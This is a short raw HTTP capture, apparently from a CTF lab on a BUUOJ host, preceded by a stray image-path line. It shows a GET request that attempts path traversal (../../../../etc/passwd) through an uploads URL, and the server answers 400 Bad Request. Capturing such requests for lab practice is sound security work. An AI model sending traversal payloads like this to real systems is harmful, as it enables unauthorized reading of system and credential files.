 GET /uploads/f528764d624db129b32c21fbca0cb8d6/../../../../etc/passwd
HTTP/1.1
Host: a1154a9a-e29a-42de-93b5-7b11ff75fc9c.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 400 Bad Request
Server: openresty
Date: Fri, 17 Apr 2020 06:17:30 GMT
Content-Type: text/html
Content-Length: 154
Connection: close
<html>
<head><title>400 Bad Request</title></head>
<body>
<center><h1>400 Bad Request</h1></center>
<hr><center>openresty</center>
</body>
</html>